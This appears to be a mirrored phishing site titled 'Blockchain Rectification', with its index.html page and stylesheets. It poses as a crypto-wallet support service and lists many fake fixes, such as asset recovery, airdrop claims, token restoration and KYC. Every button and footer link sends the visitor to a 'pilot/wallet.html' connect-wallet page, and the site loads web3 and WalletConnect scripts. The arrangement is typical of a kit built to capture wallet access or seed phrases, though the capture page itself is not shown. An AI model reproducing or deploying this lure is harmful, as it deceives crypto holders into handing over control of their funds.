




==== index.html @ e9b37729 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<!-- Mirrored from app.txidcontract.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Jan 2023 02:18:47 GMT -->

<head>
    <link data-react-helmet="true" rel="shortcut icon" href="../accountresolvecenter.netlify.app/img/image.html">
    <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
    <meta data-react-helmet="true" name="theme-color" content="#ffffff">
    <meta data-react-helmet="true" name="description"
        content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="keywords"
        content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
    <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
    <meta data-react-helmet="true" name="twitter:site" content="@syncwallet">
    <meta data-react-helmet="true" name="twitter:title" content="">
    <meta data-react-helmet="true" name="twitter:description"
        content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="twitter:img:src" content="social-card.html">
    <meta data-react-helmet="true" name="og:title" content="Click Here To Fix Issues">
    <meta data-react-helmet="true" name="og:type" content="website">
    <meta data-react-helmet="true" name="og:url" content="../">
    <meta data-react-helmet="true" name="og:image" content="syncwallet.online/social-card.html">
    <meta data-react-helmet="true" name="og:description"
        content="1. Click the above, 2. Select Issue Type 3. Select Wallet Type, 4. Input Necessary information, 5. Validate">
    <meta data-react-helmet="true" name="og:site_name" content="Blockchain Rectification">
    <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
    <title>Blockchain Rectification - We are help to help you resolve your crypto related issues</title>
    <link rel="shortcut icon" type="image/png" href="assets/img/favicon.png" />
    <link rel="stylesheet" href="assets/libs/bootstrap/dist/css/bootstrap.min.css">
    <link rel="stylesheet" href="assets/libs/owl.carousel/dist/assets/owl.carousel.css">
    <link rel="stylesheet" href="assets/libs/owl.carousel/dist/assets/owl.theme.default.css">
    <link rel="stylesheet" href="assets/libs/remixicon/fonts/remixicon.css">
    <link rel="stylesheet" href="assets/fonts/fonts.css">
    <link rel="stylesheet" href="assets/css/app.css">
    <link rel="stylesheet" id="stm-stmicons-css" href="assets/stm_fonts/stmicons/stmicons.css" type="text/css"
        media="all" />
    <link href="npm/select2_4.1.0-rc.0/dist/css/select2.min.css" rel="stylesheet" />
    <link href="ajax/libs/toastr_js/latest/css/toastr.min.css" rel="stylesheet" />
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,100..900;1,100..900&display=swap"
        rel="stylesheet">

    <style>
        * {
            font-family: "Montserrat", serif !important;
        }
    </style>
</head>

<body>
    mr
    <div class="ticker-bar">
        <div class="ticker-track" id="tickerTrack"></div>
    </div>

    <!-- Grid Background -->
    <div class="grid-bg"></div>


    <div class="hero2-main">
        <div class="container-fluid">
            <div class="row row-custom">
                <div class="col-lg-5 col-content-otr">
                    <div class="col-content-inr">
                        <h1 class="heading heading-h1">Blockchain Rectification</h1>
                        <p class="desc heading-L">Every digital artwork on Upside is authentic and truly unique.
                            Blockchain technology makes this new aproch to digital ownership possible.</p>
                        <p class="desc heading-L">Open and decentralized protocol for syncing various Wallets issues on
                            Secure Server. This is not an app but a protocol that establishes a remote resolution
                            between all noncustodial wallet</h4>
                        <p class="desc heading-L">It is an online server which gets you across to every wallet
                            representative to enable effective complain and rectification of issues.</h3>
                        <p class="desc heading-L">You will be on a chat with an Artificial Intelligence Robot with zero
                            Human interference.</h3>
                        <div class="action">
                            <a href="pilot/wallet.html" class="btn-primary-1">Connect Wallet</a>
                        </div>

                        <div class="btn-hero heading-SB" id="slect-main">
                            <select class="select2-hidden-accessible select2" id="select2-main" aria-invalid="false"
                                data-select2-id="select2-data-1-x6av" tabindex="-1" aria-hidden="true">
                                <option value="">Select Chain</option>
                                <option value="0x1" data-select2-id="select2-data-3-rcyi">Ethereum</option>
                                <option value="0x38" data-select2-id="select2-data-30-ir32">Binance S</option>
                                <option value="0x89" data-select2-id="select2-data-31-w03z">Polygon</option>
                                <option value="0xa86a" data-select2-id="select2-data-32-71oo">Avalanche</option>
                                <option value="0xfa" data-select2-id="select2-data-33-hulu">Fantom</option>
                                <option value="0xfa" data-select2-id="select2-data-33-hulu">Arbitrum</option>
                                <option value="0x19" data-select2-id="select2-data-35-silk">Cronos</option>
                            </select>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <img class="hero-img" src="hero-img.png" alt="img">
    </div>
    </div>
    <!--==================================
            Hero Section End Here
    ===================================-->
    <!--==================================
            How It Works Start Here
    ===================================-->
    <div class="how-it-work-main">
        <div class="container-fluid">
            <div class="wrapper">
                <div class="tab-otr">
                    <h2 class="heading heading-h2">Make Your Selection Below</h2>
                </div>
            </div>
            <div class="row-custom-main">
                <div id="tab-21" class="tab-content active">
                    <div class="row row-custom-inr">
                        <div class="col-lg-4 col-md-6 col-work-otr">
                            <a href="pilot/wallet.html">
                                <div class="col-work-inr box-1 connectBtn">
                                    <div class="icon-otr">
                                        <i style="font-size: 52px;" class="stm-check"></i>
                                    </div>
                                    <div class="content">
                                        <h4 class="heading heading-h4">Refresh Metadata</h4>
                                        <p class="desc heading-S">Click here for refresh metadata</p>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="row-custom-main">
                            <div id="tab-21" class="tab-content active">
                                <div class="row row-custom-inr">
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr box-1 connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-check"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Validation</h4>
                                                    <p class="desc heading-S">Click here to validate your wallets</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Staking/Reward Issue</h4>
                                                    <p class="desc heading-S">Click here for Staking Reward issues</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                        <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">KYC</h4>
                                                    <p class="desc heading-S">Click here to Resolve KYC</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-building6"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Rectification</h4>
                                                    <p class="desc heading-S">Click here to rectify issues</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-oil"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Synchronizatioin</h4>
                                                    <p class="desc heading-S">Click here to synchronize wallets</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-chart-refresh"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Bridge</h4>
                                                    <p class="desc heading-S">Click here for Bridge related issues</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Buy/Sell</h4>
                                                    <p class="desc heading-S">Click here to buy and sell tokens</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-btc_public"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Connect to Dapps</h4>
                                                    <p class="desc heading-S">Click here to access decentralized apps
                                                    </p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-ia_clock"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Migration</h4>
                                                    <p class="desc heading-S">click here to transfer old token to new
                                                        contract</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Swap/Exchange</h4>
                                                    <p class="desc heading-S">Click here for swap/exchange related
                                                        issues.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-marketplace"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Asset Recovery</h4>
                                                    <p class="desc heading-S">Click here to recover lost assets.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-stats"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Claim Airdrop</h4>
                                                    <p class="desc heading-S">Click here to check eligibility and claim
                                                    </p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Integrate Wallet</h4>
                                                    <p class="desc heading-S">Click here for issues while logging into
                                                        your wallet.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-loans_mobile"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Restore Tokens</h4>
                                                    <p class="desc heading-S">Click here to restore glitched token</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-chart-monitor"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Update Portfolio</h4>
                                                    <p class="desc heading-S">Click here to update portfolio</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-lamp"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Missing/Irregular Balance</h4>
                                                    <p class="desc heading-S">Click here to recover lost/missing funds.
                                                    </p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-plus"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Whitelist Issues</h4>
                                                    <p class="desc heading-S">Click here for whitelist related issues.
                                                    </p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-marker"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Transaction Delay</h4>
                                                    <p class="desc heading-S">Click here for any issues related to
                                                        transaction delayed.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-crypto_secured"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Locked Account</h4>
                                                    <p class="desc heading-S">Click here for issues related to account
                                                        lock.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-rating_down"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Trading Wallet Issues</h4>
                                                    <p class="desc heading-S">Click here if you have problem with your
                                                        trading wallet.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Unable To Buy Coins/Tokens</h4>
                                                    <p class="desc heading-S">To trade crypto your account must be
                                                        marked as a trusted payment source.</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                    <div class="col-lg-4 col-md-6 col-work-otr">
                                        <a href="pilot/wallet.html">
                                            <div class="col-work-inr connectBtn">
                                                <div class="icon-otr">
                                                    <i style="font-size: 52px;" class="stm-stm14_calc"></i>
                                                </div>
                                                <div class="content">
                                                    <h4 class="heading heading-h4">Other Issues Not Listed</h4>
                                                    <p class="desc heading-S">If you can't find the issue you are
                                                        experiencing click here</p>
                                                </div>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>

                <!--==================================
            How It Works End Here
    ===================================-->
                <!--==================================
            Footer Start Here
    ===================================-->
                <div class="copyright-main">
                    <div class="container-fluid">
                        <div class="wrapper">
                            <p class="copy-right heading-S">Copyright © 2022 Blockchain Rectification . All rights
                                reserved.</p>
                            <div class="linkk-otr">
                                <p class="linkk-inr"><a href="pilot/wallet.html" class="linkk-page heading-S">Privacy
                                        Policy </a> • <a href="pilot/wallet.html" class="linkk-page heading-S"> Terms of
                                        Service</a></p>
                            </div>
                        </div>
                    </div>
                </div>
                <!--==================================
            Footer End Here
    ===================================-->
                <script src="assets/libs/jquery/dist/jquery.min.js"></script>
                <script src="assets/libs/jquery.countdown/jquery.countdown.min.js"></script>
                <script src="assets/libs/owl.carousel/dist/owl.carousel.min.js"></script>
                <script src="assets/libs/bootstrap/dist/js/bootstrap.bundle.min.js"></script>
                <script src="npm/select2_4.1.0-rc.0/dist/js/select2.min.js"></script>
                <script src="assets/js/app.js"></script>
                <script src="assets/js/decimal.js"></script>
                <script src="assets/js/web3.min.js"></script>
                <script src="assets/js/web3modal.js"></script>
                <script src="assets/js/evm-chains/index.min.js"></script>
                <script src="assets/js/_walletconnect/web3-provider/index.min.js"></script>
                <script src="assets/js/_portis/web3/index.min.js"></script>
                <script src="assets/js/webModule.js"></script>
                <script src="ajax/libs/toastr_js/latest/toastr.min.js"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'90781f9d2ddb6568',t:'MTczNzgwNjY0Mi4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>

<!-- Mirrored from app.txidcontract.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 08 Jan 2023 02:19:04 GMT -->

</html>
---- assets/fonts/fonts.css ----
@font-face {
font-family: 'Montserrat-Bold';
src: url('Montserrat-Bold.eot');
src: url('Montserrat-Boldd41d.eot') format('embedded-opentype'),
        url('Montserrat-Bold.woff') format('woff2'),
        url('Montserrat-Bold.woff') format('woff'),
        url('Montserrat-Bold.ttf') format('truetype'),
        url('Montserrat-Bold.svg') format('svg'),
        url('Montserrat-Bold.otf') format('otf');
}
  
@font-face {
font-family: 'Poppins-Bold';
src: url('Poppins-Bold.eot');
src: url('Poppins-Boldd41d.eot') format('embedded-opentype'),
        url('Poppins-Bold.woff') format('woff2'),
        url('Poppins-Bold.woff') format('woff'),
        url('Poppins-Bold.ttf') format('truetype'),
        url('Poppins-Bold.svg') format('svg'),
        url('Poppins-Bold.otf') format('otf');
}
  
@font-face {
font-family: 'Poppins-Medium';
src: url('Poppins-Medium.eot');
src: url('Poppins-Mediumd41d.eot') format('embedded-opentype'),
        url('Poppins-Medium.woff') format('woff2'),
        url('Poppins-Medium.woff') format('woff'),
        url('Poppins-Medium.ttf') format('truetype'),
        url('Poppins-Medium.svg') format('svg'),
        url('Poppins-Medium.otf') format('otf');
}

@font-face {
font-family: 'Poppins-Regular';
src: url('Poppins-Regular.eot');
src: url('Poppins-Regulard41d.eot') format('embedded-opentype'),
        url('Poppins-Regular.otf') format('otf'),
        url('Poppins-Regular.svg') format('svg'),
        url('Poppins-Regular.ttf') format('truetype'),
        url('Poppins-Regular.woff') format('woff'),
        url('Poppins-Regular.woff') format('woff2');
}
---- assets/css/app.css ----
/*====================================
        Theme Color's
====================================*/

/*====================================
        Theme Fonts Size's
====================================*/

/*====================================
        Theme Line Height's
====================================*/

/*====================================
        Theme Font Family's
====================================*/

.Loader {
  position: fixed;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #091830;
  overflow: hidden;
  transition: ease 0.2s;
  z-index: 99999;
}

.Loader.hidden {
  -webkit-animation: fadeOutt 1s;
          animation: fadeOutt 1s;
  -webkit-animation-fill-mode: forwards;
          animation-fill-mode: forwards;
  overflow-y: visible;
}

@-webkit-keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

@keyframes fadeOutt {
  100% {
    visibility: hidden;
    opacity: 0;
  }
}

.spinnerPairHolder {
  display: grid;
  position: absolute;
  width: 300px;
  height: 100px;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 9999;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

@media (max-width: 991px) {
  .spinnerPairHolder {
    width: 200px;
  }
}

.spinnerPairHolder .spinnerPair {
  position: relative;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle {
  position: absolute;
  width: 25px;
  height: 25px;
  top: 0;
  left: 50%;
  border-radius: 999px;
  transform: translateX(-50%);
  -webkit-animation: loaderBallsSpin 2s infinite ease-in-out;
          animation: loaderBallsSpin 2s infinite ease-in-out;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(1) {
  background-image: linear-gradient(to top right, #222F45 15%, #019DEA);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0s;
          animation-delay: 0s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.2s;
          animation-delay: 0.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.4s;
          animation-delay: 0.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.6s;
          animation-delay: 0.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(1) {
  -webkit-animation-delay: 0.8s;
          animation-delay: 0.8s;
}

.spinnerPairHolder .spinnerPair .spinnerPairCercle:nth-child(2) {
  background-image: linear-gradient(to top right, #019DEA 15%, #222F45);
}

.spinnerPairHolder .spinnerPair:nth-child(1) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}

.spinnerPairHolder .spinnerPair:nth-child(2) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.2s;
          animation-delay: 1.2s;
}

.spinnerPairHolder .spinnerPair:nth-child(3) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.4s;
          animation-delay: 1.4s;
}

.spinnerPairHolder .spinnerPair:nth-child(4) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.6s;
          animation-delay: 1.6s;
}

.spinnerPairHolder .spinnerPair:nth-child(5) .spinnerPairCercle:nth-child(2) {
  -webkit-animation-delay: 1.8s;
          animation-delay: 1.8s;
}

@-webkit-keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

@keyframes loaderBallsSpin {
  0% {
    top: 0%;
    z-index: 2;
  }

  25% {
    transform: translateX(-50%) scale(1.2, 1.2);
  }

  50% {
    top: calc(100% - 25px);
  }

  75% {
    transform: translateX(-50%) scale(0.8, 0.8);
  }

  100% {
    top: 0%;
    z-index: 1;
  }
}

/*------------------------------------------
            Overlay Start Here
-------------------------------------------*/

.overlay-content {
  height: 100%;
  width: 100%;
  position: fixed;
  z-index: 200;
  top: 0;
  left: 0;
  opacity: 0;
  visibility: hidden;
  background-color: rgba(0, 0, 0, 0.438);
  transition: 0.3s;
}

.overlay-content .modal-content-inr {
  position: relative;
  width: 420px;
  height: 100%;
  background-color: #222F45;
  padding: 36px 40px 40px 40px;
  top: 0;
  left: -420px;
  transition: 0.3s;
  overflow-y: scroll;
}

@media (max-width: 420px) {
  .overlay-content .modal-content-inr {
    padding: 36px 15px 40px 15px;
    width: 100%;
  }
}

.overlay-content .modal-content-inr::-webkit-scrollbar {
  width: 5px;
}

.overlay-content .modal-content-inr::-webkit-scrollbar-thumb {
  background-color: #019DEA;
}

.overlay-content .modal-content-inr .logo-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.overlay-content .modal-content-inr .logo-main .logo-otr .logo-a .logo-img {
  width: 140px;
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr {
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}

.overlay-content .modal-content-inr .logo-main .close-icon-otr .close-icon {
  font-size: 24px;
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .search-main {
  position: relative;
  display: flex;
  align-items: center;
  margin: 36px 0;
}

.overlay-content .modal-content-inr .search-main .input {
  width: 100%;
}

.overlay-content .modal-content-inr .search-main .search-icon {
  position: absolute;
  top: 50%;
  right: 24px;
  color: #FFFFFF;
  transform: translateY(-50%);
  font-size: 16px;
}

.overlay-content .modal-content-inr .accordion .linkk-otr {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home {
  color: #FFFFFF;
  transition: 0.3s;
}

.overlay-content .modal-content-inr .accordion .linkk-otr .linkk-home:hover {
  color: #019DEA;
}

.overlay-content .modal-content-inr .accordion .accordion-item {
  background-color: transparent;
  border: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item:not(:last-child) {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button {
  padding: 0;
  background-color: transparent;
  color: #019DEA;
  box-shadow: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:focus {
  box-shadow: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button::after {
  display: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-button:not(.collapsed)::after {
  display: none;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .collapsed {
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-header .accordion-body:not(.collapsed) {
  box-shadow: none !important;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body {
  padding: 8px 0 0 16px;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li:not(:last-child) {
  margin: 0 0 8px 0;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a {
  color: #FFFFFF;
  transition: 0.3s;
}

.overlay-content .modal-content-inr .accordion .accordion-item .accordion-collapse .accordion-body .linkk-ul .linkk-li .linkk-a:hover {
  color: #019DEA;
}

.overlay-content .modal-content-inr .action {
  text-align: center;
  margin: 36px 0;
}

.overlay-content .modal-content-inr .social-icon .heading {
  color: #FFFFFF;
}

.overlay-content .modal-content-inr .social-icon .icon-ul {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li {
  margin-top: 16;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li:not(:last-child) {
  margin-right: 16px;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 52px;
  height: 52px;
  border-radius: 100%;
  background-color: rgba(255, 255, 255, 0.05);
  transition: 0.3s;
}

.overlay-content .modal-content-inr .social-icon .icon-ul .icon-li .icon-a:hover {
  background-color: #019DEA;
}

.overlay-content .modal-content-inr .copy-right {
  color: #FFFFFF;
  margin: 36px 0 0 0;
}

.overlay-content .modal-content-inr .copy-right .linkk {
  display: inline;
  color: #019DEA;
}

.overlay-open {
  opacity: 1;
  visibility: visible;
}

.overlay-open .modal-content-inr {
  left: 0;
}

/*------------------------------------------
            Overlay End Here
-------------------------------------------*/

/*------------------------------------------
            Navbar Start Here
-------------------------------------------*/

.navbar-main .container-fluid .wrapper {
  display: flex;
  align-items: center;
  padding: 32px 0;
  position: relative;
  z-index: 10;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper {
    padding: 24px 0;
    justify-content: space-between;
  }
}

.navbar-main .container-fluid .wrapper .logo-otr .logo-a .logo-img {
  width: 134px;
}

.navbar-main .container-fluid .wrapper .navigation-otr {
  margin: 0 auto;
}

@media (max-width: 1100px) {
  .navbar-main .container-fluid .wrapper .navigation-otr {
    display: none;
  }
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr {
  display: flex;
  align-items: center;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:not(:last-child) {
  margin-right: 40px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li:hover .drop-down-ul {
  visibility: visible;
  opacity: 1;
  top: 50px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a {
  color: #FFFFFF;
  line-height: 50px;
  transition: 0.2s;
  cursor: pointer;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .nav-a:hover {
  color: #019DEA;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul {
  position: absolute;
  left: -24px;
  top: 70px;
  width: 230px;
  border-radius: 24px;
  background-color: #222F45;
  padding: 16px 24px 20px 24px;
  opacity: 0;
  visibility: hidden;
  transition: 0.3s;
  z-index: 10;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li {
  position: relative;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:not(:last-child) {
  margin-bottom: 12px;
}

.navbar-main .container-fluid .wrapper .navigation-otr .navigation-inr .navigation-li .drop-down-ul .drop-down-li:hover .drop-down-ul-other {
  opacity: 1;
  visibility: visible;
